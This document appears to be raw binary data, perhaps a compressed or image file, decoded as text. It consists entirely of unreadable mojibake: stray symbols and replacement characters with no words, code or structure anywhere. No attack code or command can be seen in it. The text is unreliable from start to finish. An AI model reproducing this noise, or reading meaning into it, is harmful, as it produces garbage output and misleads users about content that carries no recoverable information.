K���J��h	�t�w��xȁ�H'����?�N����)+�<;��<,z�k�[��.�e�+�6�Z*Q�^@�eq�窻��lk]�XF�U��Ē>Q|��8����W�j��L�~ŏ�9h倊��6Ux���Ԩv��������q ȁ�8�$HԈ��k�Yj1�:��;�?5�$}�� ��˿�9������$���l��mJI�� �$��x$�
��Z���
������������,�����r���E��9����w`����诊٘�Ȳ���ڎ�y!!0��k��x!�� q�jìX��-��*��Q��PH����y���	��V���R��-�	@@�u��
����=43��)���D*y��b���03d���X#�q���� M[9������H��X�N	�����(��0���p�_s��x���Ƞ��0��0�����	ꠎ�h�8
��o)�� �Θ%	�����3S`2c�#X�?ɚhч��w33(uʑ�p�"R��X�ۏ�L1�Ҙ���0���81������Ӏ���$X���P��(�Z�`�A��
:�2�����9A���.��/�B�jyb�y��BԨ0=����p���: ��	����t�� 
��Ú
�@� �p���x�!��P$�y)�b?�����������0�)��5�X�%�艃 ��x��R:���	������ا�������Љ�إ)����wh�oJ�͸&�i,�#P�� 
�،Ԉ��( �����0���P�2�#;)�uI�cl=���ď�k���'~̲H��`���&2�'��0	xͪ*@�1� ��	La�	��א���L���̮����Л��o|�Ӱ���H���#Hi������N�	�H������YЉGcNj�0��*����C1�� 2����H	�`��I2��p�����L����.�)� k{�� �p��B���0�r�w�j�� �+
*T�Y#z�
P0S8�x�(���"%B��ؙ�c�� ��	P@��`�|����Ma ��x<m�=�A����=< ��Ńp�����~���x�h��k��)Z�� �؋�H�����(FH
������(��e
�X�(���ø��(�򸊙ȋ��	��޾���^�h�c�	�(�i����筏�=8����8��P]���������p���؏��_GxZ�0��(���������w	����������0�X��	�x��X�����@��p��X���P�������]�+��@�����؄� �1��aM?��p[fp�x��R� ����XKe ���� a0
ѕ�����E����r�:��p�P�����mt��P2���Wh�S�ʹ� ��	�q��]�z��L!Ii��{9�d�����
� �� � 	��Y��ٝ5����X�h��p� ���������
����a��Њ�wM���$�� !���q���$=@��gR�p&�g����C�3����!Ҡ��،.¡�0���e���p�J����x���`߃�!:��@�2i���.��,������H	�(�� ����� Q�H	�H����������v�� ��-�:�$�]H��I�������q����x��tb���|�*�@i�0��
�zi�����r�����x�h�p��x���0� ߗ��n�&wt��q�������0�	�HP������x�@���]���t�Ɨ���B�}��ڬ�t��P�0��2(ۙ��z(�
����g�9ŶbI
�и�3���8�	���`ϑ��0�����j� ���<���z��������!�9`��#j�Q�0
C`-*�����ZH��C��xY�8��x�܅����0
7�NL����N�����	�hc�� ���_s�ZK·h	���H��0��`|ڀָ�w���P	�ȋ��؋Q���}� 
�@j"|����J�q��ֈ	�2
��m��� �01��|��*����p��S��X�%��hV��2�
��M����(Sȑ�����xL+�����3�Ȋ؏����h,�� �8����ˏ��c=&>6��� ��(��.߄҃.$Ӱ]؍T=��d��䚝��;�l�Yt�'ʆ�iY>��Rd�<Z|�������G6 Z�dm�%�jE^.n��w���츾��RjHVGV��K�,��W%:�$�<!�e����Q��8��0	��	#���w��Z�	�T��~��L��[�0��P������p�!�!����Ќ��	�p8Ը�������B��d,M����t8�����h��`	��#K��(Zr��j	���������8Bh	��޾���h�������������؃&p�|�����L1
�@�x������,k�4�#}(J�!��w��Az0�V�9@(��G�$zc����9����B�ؑq����oU����0�0E̓��D��.��{q�����-�轢�2x ��	�-#�6���8���w|!l1���}�'��U(�V�}�0��ؾ^�Ț!�	{i�4��'Un���'eh��(Z0�1x�����߯��|���@��eh�'�j�z!���D'<H�8��`2?RA�@�����6��0	�6���"���&�㖹�U����0��w���!���Ȏ��e���e8���h��0�J#������'�<�`�����"��(r�&�@�7����
���5���g0���w������H���
�(��ȋ�Ȋ����Ӓ�������ݑc�x��y��{�h����A��4z�	tq�Qp��j2bi	�P���@'n	|� ��Zn(�נ�8+�������9Y���~���h�y�����'���jб���Ө�-a����/�n�l�w_� �l.���_�UuӀ�L!�Ȥe�Ƭ��I�v}U/(SE|�z�UB�z��em�W��Wo���֩��y���y�a��͌������SS0	᠊yV��Q��P� �1��H�Ο	����� T9�L�eJM�_�ը�m��c��5�a�
���e$p[�����,�Sﭓ��c��9Jǐ��?�V��<`%,J�m����E�ܐ^$����\X
=��Պ��)��������l=+��<��P9
���~\w`IZ��w\��z�	9��}*����~��P���^�s�c4�3�a2 ��Aw�w�R#^1���i�5��%�O��\�Y~2�=�^��2�'�2� �� �@���^f�'�=��rp��1!�(@C<&�Z�C=���0��`�×	o�yH��WA�ٻE� �	oY(	�����K�T��q�Q⟂�>�[���:��w�����PR؝0�������B�����븱6������B���> +����,����w�+F�g ;F�g�a�Cx�L�,5؃��9��FX�7L�N� ���2��	���̄�7�\�� ���L�,Y���(D�������[�]j�2�˄������(ۨ�L�����#L��c}�,��ՠ��m��L�����H�����ʊ�`����9ù�t+M��hz�yG�� �˞���F0��xG��0��Ĩ)���8����x�'}����lI@���aø-�ظ���bl��)ASK�j�
�*���w���6��\z���.��pZY��E��!�򍱕���͞�̆Qm�F�Lt����x�H��*�a�I-�F���ӻ�@���Ӝ>Z<A�ᛮ�� U�D���nC��*�* �V�l�r�jW�Vu���0W�R��;e�W�V
.���\�t�p�o�f�6d���c���m�덕Ze���<{��{�9O����d�L��
�eL�����ʯc�	L)���.����,W/���),,�H����&I���wp�ϯبI�'�xʾ�iD����H����������Ȟ��\h��p�������xO��Ћ�dH��K�����I��������X�I�z����y@�Ƽ����2�ϲ�˹�UJ�7�O��[dj�+�����!j�L䜩������L�E�ؐ����V�d����Ą���N��Z�q��;)�̮_��Z�
��;�e�:ژ���ք��#Y��Ө��T��<�ԝm�	��r����ɦ���Vw
�y��ˊ�RN��E��K�L�c�&��T
q����V�E�j��d��l���~+�ZdH�=hN�����l����
8Td�(����8�ШǘB@�Fi�ħ�7�OJ&��g`OɎ�*,�j!�Ʈ����n�����M�����<˓��O�Z�G��j�P�̞P툯\�Ւ$K�.�%��ʧ)0K�:���Ʉw@��L����? ���h��4��'	����������s�E��9�n�c脬�l�d���$��w�Ј��[���E�@�F��E ,�Z �~~+��a�ʦK�F��n�S�������,�	�'�9���_���=���J��:2���-5U��D�șٺ�ͫ�`���кR�.ڬ����;**�}�3Y��!Aծ����}*1�;&�r~ԖY�C�M�l�c	���	�F9��+�\pO�}9����\M��9D��������Ɵ�P���x3���jDM�N��Dk������XFOwv�5�N�Z���ث�o��m���;�Z���������Q��nH�̪��~�Hx�N���iO�p8���)��P������ȃ�H�Tx���Ʌ~x�\�.����fx��������������Ƙ��D��?�U��1��9VQ���ԟ����s���s=d���J1�b2��h%A�j��ʣ�|
��[�&Hi���k	��Q��.K�Z,@�����Vn
�l�B2��������b^^�S�9,���w�5����Ӟ̐'u��e]D�A�N�z�*lT���7�iePVbRhe�	J�?����B@@%�)����I��]����s����*�K:��C����ފ�I���Ό&��Tk�����y�FU��Q����ͥԉ��6�
�-�sjj�~�ό����X	��0I���q.k��o#ʆ��-�YH����>%�c��O��6��+�����)
� H�Op��׻](ᗳ�͊0������ ������d���h
��y��	Ԭw-�&%����p���x�����8��B�L�-(���qf�+���1�X�L\��c9/��m�̖��(��A�,�}�}^���)�q(/��.��)��\r�����1��_?��x�J�륔���ɑG_Ƌ{V�Ȗ�M�(߫��� ����8ESt��K�����(�����U���h��Kw�;�K�|��|�p
���Xź��㼨٨�>uK���.��.1Kxޮ�ڙ]]�)^�`B�^���A��w�}
�U�7\�������5%����Л�E�1����<˟������p_��P�a�q�L��P�d�����!M�Xɏ�H̠���
���oHO����\�Y�H����ǥ싥��_����a���-��VЧlK��J��	�p��\�E�� 4^ҵ�X�8U��Hאȕ���ҐH:�ɮh��	���t��<���ʅ ��x�i%H���P��PK��Sl@���I�@I�`�(%�܀��H�� �ލ(�v�o�K+�  Pw�\H�P
�F�l
���|�8���ɥH�I��PJ���p����&|k�4�p��dI� ��Ll\ʔ�L*��A��Q�p ��dH�6������Tʜ>E��M�̋�t�8U� ��0G�P��h��R��&Պ|,�DI� U�"��Vl�\l�Zl�RlRql��m���۶J�F�X`B@�˾�� �	L�苾`��H��K����K��H�L�\m��H��K�vK�m����K�^m����芮���֋�0��xmw� �����%@��L��,)ϐ��n�d��	�]�e�@�x� �Q�Ό��PT�X	�T��v���*�9���Qx����I�lʘ������}钩�퇥͒\@��ʬ������l$��3IN��
��
��	����tK: ɧrjm��������I�\�-��H�$˞�H�$��˂K��Kڤκ�ɭ�ɑ H��A��ٝ�N��k屩�Ț��������^J�4�	E/�K�Y��4�w�H���� ��LL+��L������)a
���}@��D"Y�8�
d~�����ySU�S���<	�ҧ�˳�ʉt��hɃh��t���vˋt��h� �������^�̉��H�l�*Ή������ t�P�(
���Iv��t�(Va�b��I� ���I]J���-����H#�B���$
�%�.��	�C��
��˰�����ȏL�$vK��$�<�;�H�H:B 9*��������<O�����B��Yw�g�Y��㎉L���L�`V�˧4��͈���И�F�H���L��3���K�	���8�����C�Y�������O^�^�G�Հ�����\�D�����ȭH��Ȁ�I�4H�vKWe���XD*���I��ȍy�$�0I��H��%˲����H���k�pI�`���E�������L��K��ݨ����Μ��(� ��O�EYO~T�XV�FK��BV>z1೜�rm�)�t��@.n���w����A����$ZpN�$���	λ���`����
=K6h(�،Tt�U��e�M��I/��.��t��.���H��La�|�g��~�(����,V )ʧ��Ȝ���� ������:�;vpB� �%
˩�	���͚�#;�c�Li9�c��I���9��q�H��������w���8��$)�v�\��,���5ƪ��Ʀhۥx˞LL�̈��ˏ �6�\��c9Kf�H+p�xG� R�����w�<P��@�A������B��d9�[i�ތ8[�,���I�0��� � H��J]K�|ʂl�~�Ed�t�� �t/��\Ȋ�4܊�I���>ɮPK�$���K��8���,��P˼@:�J��I�t�����Dg�L\�Cڸ۰����Bת	찜�]
� P^��f�3�Ҭ�Je��Y���`�d˓�,��H�dϟy�����0K-������L��`Hց_�����~�t"�Aؔ�@�ܚ���wA:	* )*J�HJ:�X**�)���L �����ɢ yA�b�-j	)�<r!|za���|!ɛ',�⋨ɾ�� D�dȨgu�c�gu��� ��,H���̇tK�̍�İ@��@|�@�qf�:����㩛:�Hǳ�����؉A^����ɒ��u8��L�|	�N�Y!��	���,F���������w�}�ˡ*�Y� ��y��,�˅\ˈPE凕K�<Kh���	�(��
��J��~�������w�˘�	����\K�P\�\I����Ly��ȍ�<1ȝ�J�0����P��H\�tKnQK�$ˏK���nˢ$I���2��~�� ���ςL+e*`�(i���7��<��1�]��oK�O��Hl�űT��������Y�!r���,����G�v��M��LE��i
�@[Wއe-%�K��Hv�l����V�(*
�H��X�Ę�����x���lɯ����hdI*	��)�"��,��tɖ�vK��bw��"|�"��J� �����ɏ$��w˂$����I�P�&^���H������'��P˂Po�K�L�%;�#
���q�f��ց˂�����\���=�ء�5f�²,Q���L�f�)�ϟ��qLй��,T�dȵ��(O��쐕Ti��=r��~�ϫ������ܙ�xҸ��W��cN�TȽPJ��	әK�P���J�	�9jl¬ih�l
���\��$����ވ
��s��M>̝�I�xjw�4������I�$H��H>�.$.�Ҷ�I�̊�t+�1  0Yx����ҥ�F�(A�t��d����Ht%�Tn��T��dH�I�!�[`��ϊ	������U�}DK%#)�,* ��쇕d�����lJ��f���`���˂��A����Kx�Z�tK�/e��'n!��hJ�|*�ȃ�0b!oa�t,�,��K�8ɟ�J�40@0)�I�L��l��▜	��I�Dɮ��(�
��K���vK����$����w�����.86K����������J��
� ���G�+�h�������3v:����˽H�tgo��w�������9�N����O~�7��B��ǥ<ˁ��DEY� ������[�����$r2,��t�@����z��T�6��R��X���q%���O&Y���̱���E��d'�w��08���uC=G���߈��~�������
㩹胣��*M��h��x�û��f,�yiK7�b�se�%�IF�I�l�w'���,rء��K�iR-��2-ݛ~"]C
&&0�!�hh޽�&�c=��1p䐧'�' #��Ә�����4��W��Rf���=��S)������i�q�H]bRY��&��X�����;5���.<����7!�N^%�3�'^���!�%��px^%�Gu:}U'�Q��G�W/�v���ݚ�.\qy���RwM����K������N��ѭ��히�rg���J*�k������9�������Fw���xH+��X`Ő-Rah�0I��@q/��H�������J���p�pXj��
��.�ɓ�</��wi���鈄�`���xȓ�����`N��vIo�ʸ���荁N@��:�b�!�Z�%Y\j�=^0J��]@X����A-����%�Ԣ��H�闘��N�4&�H�����A핊XQ����0	�n���]M������n��;���*Bm<��އ�9J��㘬��s��* ��
���u�ϩw� 4�q5&Q��Ȟ���.�h��6�	���0�<����:�뎿:8H��n�D�)���	��8���,3m���P�"�'[$KȨ�8'2��c�2�>�Pq�S�o3�~x"�&X�c�����ՀX�!��!̈́�n��4c�^�k�L>m���Ҽ]x�l�ݥ�դP�91�=I�1�;ym�;��8��h�Ӵ����V����*�.�#�"2e�yf3��y.|��n��x�X����x	զ��v9g��w�X�����艁خ�j�v�휎�7v��Ό�N����?A��$y	����@����� �d�`��*ʰ0���P���J������(��b��������hN�J٬��L�w�[�,x���M��Hδ�X��L����v����(���J�rك+�ׄ�� I1�Ј���
�@̃XI�P	����ի�=h���۟ĽK�x������ퟌ H����-�땡Hɲ���XK�B��#�;��X�X�O���w�4��s��������H�1����TȑD��v�>c|Ζ{����������.;�p���h�8������h�����( ��H��(H�9��0i�����D莯�蟳����x����kЏ�Z��V�)�Q��F����]����.^�����P]����t�7`��n�tK�Ih*�ΆF�/��hBSPI�|e� �o���ڝƗ���V�k�Pj�bҠ� ��e�bx@�\�	W\
��aMWR*�즈C1�&��wlǕI Ƨ���dL&�G�c���� /N��<�ܨ����xVx�\Ȅ������=��� ��ph��(�[�
�Z��t�w�ͬ�\�x9����"Y6n�O�UpF�䩊��l�wЊ�,���H�w�	�XL��4�hpW�1����jXI<��|���H̢"�I�,	��]N��H+��i�.Հ�w���a��x��X���������D	�����K��(TD�h����.+i袃s N�.9�l�[���B��쀽w�[� �l�	.��B �Ф(>�0��Œ�h��� =��ۛˈn��`�; y
���yP��{�|��l�����������X�ɏ�ȅ.��ǧHH��
��@OF
��:��
B�ȏȈj�w(J��9�IM�hɅ���T���*����x荊����H��h��0��(� ��k�����9�l�-��HS΅�[Z�̡lP���/�\��*�ݘ���z�>�N�|���4��l�Q�N�����a��@���Kwwhħ��#By�\>��"��	����aD��	��-�59�?������(
nB/&lЈ�����v$����I袅O['�}N��ڿ�؉�ꀨ�w�˛T��\��@��J	����K��H���H�øM�����h�wP
�r��2��H��E�	�T��^(�����hȚ��֜��!�L��؛D��T�����	���XL���/|�´)�%Z�Ӫ����l����h^��p
����������Y�	�詉�0Iw��(T��� o.���\�ߥ�@|�p��2}u�,��>��K�c8��bz��^ak�"tY�����N�ֈX �I0����e�tr�V14ܺ7�)Y�l�	���k��c��>i���,�)���$��;@�⧠8l�%��X��v9� Ʉ�nz��8���H�HN�Lx�PɈ���Dit��ة�o(�Z��a�O���7�]ٍ+��ˑX���E��" \���k�dǡ
��6-�LȐ�)��X���ɢ�"�dw	��+.ȈR�(��M��	��hP
I��%�f)�|\j�4���Hk�N�����-jΡ@�P`ɑ�,�T�P	��I��@{�k��(G����p8�/���'����h��*��i��)�L�	�tB��	�\ȉv��I�BȆF�ĉ� (B��胸��"�:r+����rN�xi��Ȃ��9vi�h�����(����Č����,I�,��f�J�$
��;�; �0)����)`�
�Њ�wI	\ɓv��� 0�w �~����ƴH��茘	����"i�xi��)�h�&h�4�;*������Ȩ�\��`�n�\�� �~j��]i�����Ȉ� I�L.�N��"���M�k��Nn��̖bɕ�$��R
�~�����&Ɏ�˒*i�	��gx,�@���m��ȗ:�� I�f�&)���jm�H��a��ɘ��|G������a�������( ��$Ą�������H�R	��h�&��v	�����(uTG�R��Hɕ,ɐ�w��rd�?�D��U.�Ram�j����$��B�D*�&	��%��H��yܰO����d遥ť��Rz	��+&H�Fʩp:�t�^	��X��a��.���f��ުȤ����X�Pi�pJ�f��)�
hz���X�B���X���L%g<�ך�U����i����
O�T�v)�J��T�d��Ȕ�I��f����>h��)��H��H�Ȃx��靂�����$��vȅ^#�D��h�(�n	��L'�ʵ�^ɬ�w�� ��Y�X�	v�����,H���p��p�߄(��*`��¢H�J�����Ơc��2��ꀎ�M�ȌvI�̈��蔻��,��FG*�ڎ�H 	�������	�L�L|Xi��	��±�z�滻ɒ���&H�W���蓦��֨��վ�ƽ���-�2��|�⩓���(�4��i��H��:��h��.��Ȃ$��
���`����h������pɣ�H3v�d�$Ȃi����t���h���V�wm�Vi�
h�B��(r∏ֈvI�J�`i�^i����הJ������"�Q,��{�C��V	�N�P��手gn�X�����	˂6
���Ri��+� ��N�j�?N�\�� �KѤȾ�K�]����|�G�%��iJ��N�}~ɋ�ĕ��(>��@�R��ݡ��$gL�O�O�,I�����i��`��i�ȇ�ɇ��~�����i���h��vɆ���^��x(�xI�>h���h����4��p�I��wI�:h�R����v�����̾l����Y��n�<0�f��ʓdin$�	J�����#�.�$H�����*�����pϠ���jn��I�����6��nI����G�*�1|����=���+���M�M����B�/����&�N�Hݤ�Z*Z4
�f�ۄ"�^��u}�M���р�߈�.I�\	�N����K��R�� ��i����>騪I�ܨ�'�w0���ɖ�rC�j�@�L���K&�CC$䏬w(� �B��H�f�����n�1ɋ��#����O�ˣ�$��{��ʡ,��2���ɖ�Hݰ����TzI�+��Ⱥ�d�l麝������ ߟ ���{BI���+0���I�1ΥXI��b�|	����(�GLp
[h0-��z��˽���䩟0@[I�UAG�����:�t����z��.h�V��VH�JH�h8t.Ȅ^��	�����h^(�3^��	��)��i��	���FH�Ԉ�z(�����*h���<w���b��&�b���9�����I��|��n��<p�,H���� ��ܓ6h�
� 9�������2��I>��2f�J�<�jl�� �<y�L��9��vI�������������B���k{r�ƣ�����"��XBb��ی������zH��M�h���'.:��3�|���(�R��$ڤmӢ�+�����,�^����
�nȌ�-G����.�c�\��bh���$m�w	��r��ȊMB����ֈ����wj�i� ��,	ڡ��ԝ��;.ɕf���	�Ȉ�� i�����Ɋ�޽X���Y��X����n�}��:Gބ�,��ݲ����}�	�T�.��_bj�IM��)g
�:�Xi��ۡ�)�̽�6���-��X۪ȋ`n�H*-��N!�O��������)t���Q�}H�:��b������*�����I��)�v��p���	�� �ީ��#��h�p������m�I��h����pF�u,��܆����w���.vwɕ���X�ƞ�����YL��'�����d�E)�Z����
���Ȃ^IK����*ϟJ���r��Li��)�T��I�n�1��t�"4�����K��|�d�ю��VÖ�q�b/]���-Z`Q���h�Ni4b?ݺڟ���v���Z_�)*����ş����u�����(�Ļ�訚���)�>�!:��1��	���F���\g#&h���w	��u�^�e$���Ȉ��R�����N��h	Ďȗx[}����9�wX�<ip��_�{�n��$��pa�PI��?�|���m,:I�~��RaR��H�Ʉ�����T[P��ɗ�^�7����3C�RN���h�-�Vi(f<�1��h�(Z����5�����f@k� "ˌ�b���~�|h�hH�D���醘��Fɋ��^H��Ɂl�>�^���ȋک��9"IoH��i��H�%ʜ�Ëh�t��.)�#�����L�ଂt���X�v)Y쩊`�W��2}��H������̈�Pw��Dȗ��a.,�,(�v�1��˔�n��"I�xI�(����Xh��(�����1:i�E�Djf\*�f��Y��Y�K�Hm(剄޳�f������\
�
��+�'�)�w{�E_�Ǘ��f?���w���$m��d��WC5��
Svi�ɍ���������yzG��xf��(@e�DH�i�(�ڃ	ڗj$�p�je���$�����-Y��h��
S�N�usoc�J6����y�'�I�dZ-㟧�4\]"]�)L�a�wb�΄�N鎔�h��+:���C}#�0��\�DJ����lMC/&�Nit����,d�eJ��*��*S0��>~M�����<�&S9�����	�C�_���j⮽�3=�Ђ🉖f�X9�e�=����J��W��)��w�(j���TQ�.�����ʲ��v%��@������U1��^���eh����|q��
��tK.	�Ӊ((�����"�CB��v�� �'�O8u�x�TPKE�RPw����F�i�XI���{ȍ�x���{HH��1��ɔ��������{W�����w𸈎��ȁ�k�����h��I8���vo��q�m�?�ѧ1`+ڻ���4�A�	-Y��)�ʱ>�K�d,���	����ּD���Kݟ�Ǧ6��]�0h�]�1\
�����b��>l*�Kp���}��׭M��2C���K�}���Dٌ�힒�?l�ȏ�Xi	�$8J���y�������UxG��tw�K<�t�����ʉ9���I��,{����[çUb�3)�ā�)����<ئoX����b�g�-r㝹r\�C�gLq��UQx�K�ڇ�=���);�ό�<!ǵ��I�bL�.*�.�%4C�zt
_�����Գ����(\�߈��/���UJ���r�D���E�V���J^���芌��`yή�@>O��t[L����g|^T��xG�I���4[F�Ǵ)��[�����H���H
ȉ�i�V��t��p͚�Lw��������ٴ���~��K���+�T�����t�Ə�PKj��4��fڴXK��ؘ��B�D��xG�odj;����e�@�I��+��X[뙜 H�T�����X��	t�	��`����l�@v�����ĸ����D�w����ԉ�`�O�j��鬊}0ܧR���0O*�p��Ù)�8�X-(z���K�r����ɱ�{�Xt�h������0�1�N�≅��I�[r?=��h
�)	^�����w�L��pj��ً��Ê�`��0
��H�J��&f #�k����"=Tj��iͻ2�<TX��(��	�p�
2��/�Q9�bĖBͳ`j��r��[�����Xk��lҎ��؉��T M�
9�(������}�TBK^
��T��N�9�t*�7p���-�pI���J�:x�QL����ӕ@!?�h��(L���@����
�x��� ���xK�n���I��H�������H˜���tK�w@��D����Jw�@�
�����)�� G�*8���k�J��~�<������O����Q܂����������Fc�����,˃�X�۵��u/�l�	�����@��XN��� ���ɈR?�p�(��ׁ*y��i��Ip��Ѐú�X󕎑� ����	��Ҥ���)���ܦ>y��b
����)��zJ�z�]�b� �����ď��_ղ�=�T�,� �mJ�r�n�� H1��^������[Y�dh	�x(���Np��	y�_w�������t+�ب^ɦ��� ˋ��	�,���U�d2D&�9���˫�| �:~��e
�����^�(;iI��qB+d��pi�l�6�ď���Ryˣ���8ڸZ��q�7�(K��^��t�ډ�ҙ�s��;����-ڊ� ��f�@�,��M�6�*�J��䛉U4�Vx��ʄ��RZ)
��������؆�l)�����6��8)�yh�����Ӡ�h9̗҈�tPH�O�N���lFPJ�Q�J�4���H�Nw��H���~ vy��(ZiX��� �I�eKψY���]�`���	��(�@
��
�(I�X��0<�(��Ȕ-ɟ2荫HH�>H����$=���Q�D�W`�0hڪ��׎�TB8��F�.���3:����(k�z^��♅�(-���_��Ȏ�h�H܏׹ʈ������$��H��o�O�}���\���#��a���]�?އ�p)�[(e�d�C��N�X͌&=�����0��vI���I�)If�&wmc��j��x̻�j�r�H�Xh��*��1��[~_����2鲢K��+�58���K $髬H�Z}�غf��W�������i�!�W+Uh�w�DJ��9˕6�s%Ș���`�H�oͲ��Ը�������!�,Ð��j��Ľ�z���~�����4��w ˞�8ؼɇQ�K�pN�W���y茠ȹ	�ܫX[ψ�Ϟ�L���K���ä��!K��څ����^�����Pj���`�Ҹ��;v��p��@��wn����T(����m
��ȍ��Mۉ���pX�x��b�������Ή�x�!ش��Ẻ��(����S;��}�׈�F�x���}�䈉>膧���X�hz�_x�q�6]�t��l�֧(���c(g��°�HgHl��ǜ����Ƀ��s(�a(�b(�q؃\ȃ���M�kȃ�X��܃���L�g8����P���9�
����X�	߃f���ȼ�舙x����������������Rh���$�����wh�2J��[�J(�؉)>��<��8��X�Ȉ7����������܊i(�w��KH�B*��h��h�j��I=�s(�5m�eڑy���O�a(��^���iª~��y�l8���l���v��ɇ>؃��w(�9����.̎0����uH������^�!����(J��?�� ������H�sO��|�Ɯ��~�٪�qk�U����i|�渍ۨ��ȉX��8�(����x�����¸�w��]H�]��ݿ�w78�^X��X�8�#x�-��������8��X�ȉS��ȇ�.�!�ڮ��>m�w8�_x����X���������Tȫ���X�9��(�����ȁ��������<��h�������c����՗���h�7����*�>��H�I��Z�i�=�����S8��nm�=؆�ΐ�#���8�c��>�ݑC��B�Zؘ�	�b�sY�r�l��I��I��)��I�߱9�c����B��tX�s�}8�qQ�wZ8�v��eh�r�(uX�s��N8�uчu(�e�Xx��1�bZ��L���9 ��h��|�7oԎx��H�.񋿨������Ï��/�J~��x��(NX�6H�N�q��<�كS���<�3�zH)�9����p������1����ڒ�_��Nȇ��]l�ꍛ�������2(�O�5���Ȯ���݂�3h���7ȇ������I�I,�Y�|��4x��)�	�ϥ����������Zh�ľȘ�C`����(�f��w�(�;��nh��(��X��m�n�w��_�T������8�8Z��H��ؐ��X��8�k	����>��ᘖU���9@��͆I��lxΚ��}�ix�7�(޴�x�X���������z�ށ�h��(�I
��>x�OX��=�Jފ��o�����Θ�D���(�>���`��J�Dl�H��:��f��H!�a��[��Ih�Uёͮ�a:����B����S@�P|�@Ȑ�3��������H���;�w�3����zP��h����[J�w���8����8��H�������I ������g8���g��_��qHO��w��bmӯ��ޚ�K��2x���ߏI�x=��/�9Þ8�u��޺��8��I��ώ �d�ex�g������"ʙ�
�m���?�����3x���;m�N���y�����0�����]���=��;⒔���Ʒ(�)x�j��3o�֨��x�E	��#k�8��^X�$�#Z?�n(�w�X��؈.8��Ȃ��1X��h�n���h����݅(8��Ȋٗ�T��^�Chډ:��*�w�Rh��}����~8����h��x������xx�O�������8��~��,	���ن���j�J ���|ȇɸ������Y~�]��N!?�=�����ׯ������c�	�ѫ���� ���QS�#��)��)OS ca�f���,<�=�ӑ���,O��e�,�)O=ȉS̓|���ȈH��@zKw���H�w����ڊ�(?�>�<B�Ȇ��M�x�� ��X�ҿ����t�)i֪)0��0�/�8P~�t���]�v��-0�Y�m�� �����E؋����)�]���ĮY�ᙆ�:I���a� ��cH�VЃl8�3�S����y�����;�1�oOZ��	���C��N8�J��N��h�m�;����&H��x��4���F(
z�1��FX�U�>��j�)��(8���6Ɂ���������X�� ��8�Y��H�wƒ�Z(��J����j�7۫����p����{� X�ͨ�D�7��?{�č8S[����茺P�𡉗��Z������h�q���Mc�C�8*�x�Q��5���sO�>!D��=����i��t��4��4OIcq�Z(;^���E�:-Ea����;��t��#;��=��NO8�1:�X(��Q������wx�ݜ��ȄM���Y��شD��H��ڋ�t��Bc���J��u���(�X�)rQ�S����x��W�ȅwaT~D�����Ɏ%x�|�䀭y��=�l�z�����pę�Y���ԙȮ	��(�����ORI፶�*�����X�1���ʎ�,-r���`�����I]��1��\�
��%�N���M��؋����؏۸���6�H����8�������冘S��%����|X�z�]،0=���.ȁ�H�~َ>8�w�\
��z���x����	�W����:����>�գ�۾
��(NK��������h$]�������X�wȫ~���Z��
����6��P8�Ȁ<Ĭ$ƞe��<_��N�QJ&�)�B��Q�o�t�Z��u 4�����O�o&K<�:a�N	�F|NB�er�e����F�"���68e��S�C�$��|�Rj��8��8�R�h�؉EXێ��xB�H	wx�Pm�b�lJ��H��w����Jv��u�^F�E�m�qhS65�3�:�&���b����{���i�~�G=�	���`���wH��jy�N�u^�l8�w�Lݳx�e��#|�iz���x����K �[8�tUQC<hߞ����g6ݐ��ѯ�����X6�#%�j4�����}�ۺ\�&��(���6�N󷘂;H�x��F��_#S_�yXoz��X��茪�؁놶Ȍ/7�#�+����7��8�F�Y�����x���wȊ������h��*�i���ۋx�I���
y8�����w(a�	�힊o�!x��x�h�T�!ΉxȞy؅<��\X�^(vw_y��F�wq=�߈ygW�	w����(9��V� X�J�w���C�kF��^��%�w
�4��R��g^���(��JuC��F׵�]�ѣ/X������)��6�-�a�=��=��c��n
�ˑ��w�؊e���>�y��	�҈Au?�(��w��+j��w$쳟H�B#�;�=�8��B=>����m�[n��n�Aå~"d�6�s
��.�������V��}U+�����U^��<ӱm���3����Y��&_�w����+B�����8�˄����U�rP��}#Uzn�p%.���hh������.j���P����
	�9���8@��rm	������D!G��p+������x�h�Ĩ8mî�k���
��v�(�v�:(��9J*����@� �NI)��\��
�v�������`�����ˌ���h��p;����Ɍ�
h��rv)8�\H���(h��j9M�x�n��H����@J�õ�I���"�@�#������ͤ0w��������h��`����"��^���
������a���yM�
��R�&�.�-(� ���Im�� 1i�&z���;�U%�
��0i�09��bpς��p������v�����p	��2n�|�@�	�q�S4�ߡ�_5��7[ް�!�(�"(���.ա��m*>{0(�/��m?U>��ػB�(�`<���i���� ��2�l���Ζ�pa�������n�`#G��[��ty��H�	�J�wx�~�x7�����%	�e
ϡ�bY*��Z�3̭z��v)�Ē�i��	����l��Kv�*�-*����j�w�ɨ�<a���H���`N��8t/Ȳ8���@������`ʌ�R��������H��H/NG#YΊ��=�ǖ��ʤ�) ��Ǌ�Ԫ8h�	��]Z|;�&4��3��ȸ��`�K0Ɉ�.%\j�L�h��X���/�Q�	��	�)�0����)�� 뙽ȇ�p_�z�	�OpO �ۙ�(�w�l��a,�N�D��:i�x��b�O���Jt��ЈI�Dx�Ąw�Ț6|��k��0��0p��Ƀ�)�d≗�^9���� ��O���"ʘA����N���m����A��1C�JΙ>���N������3�n��:ͽ���ȃ��p�n~��`��)0K�ꁨƌɇf�����rL�>8
���
�&��h��>��ڸ)�# ʃ�x� ��p O��� h�Np�x(�����ςo�P�]w��`��L뒰�Oy���|�.�L�@|�� (�j�ψx�	��L��HȰ�x3�(��O�x	;�������x��h��r��x	��BښpO.�a�����e�]�5��\��䨧������a�YZɈ���8H���\��ˊ28⋓������(��"��$��3�όNy��l�=HH�Vbȋ<k�)b쯇 L�`������j�ث���O�w�	 Ʉ�PI�-��tH�sd��"���
�/���]����lw�>L^� �,/�
R%���ԓDZ&�V�Z��pH����ie���<5b��	^;Z��p	�cM�vۈ�	���ɒ��T��_N�w)��+���ϟ�ȏ�\@�w� �(���	���I��8����� Φ2X��tJݮI
ȘXF]!H���	��X	��I�b`��,��h-F���X��(��薗���(�������������d�pF��J�xɆ��(�_Ȏ�	<�k�g��v���hڣ@��w)�l6��\��Ӄ\��2�i�9�9�H��a��xȏ
蓞�B�:�GɔN�^��ݟ���+	*H>�9�������(��	G�l�%h=�t���x�t+^�L�۱�Dn���L��y���̦�{�I�~/�Q)�VD�$h�2>�[����GFA ��p��he��s�S�%������b��#$@�i�p�����H����,�Ή�Ȭ ���ȋ��;xIE
 Ȁ���Ȉ�`k78�w�t���H����,��O����8�v����ꨁ�@��N�+ȴh�x�
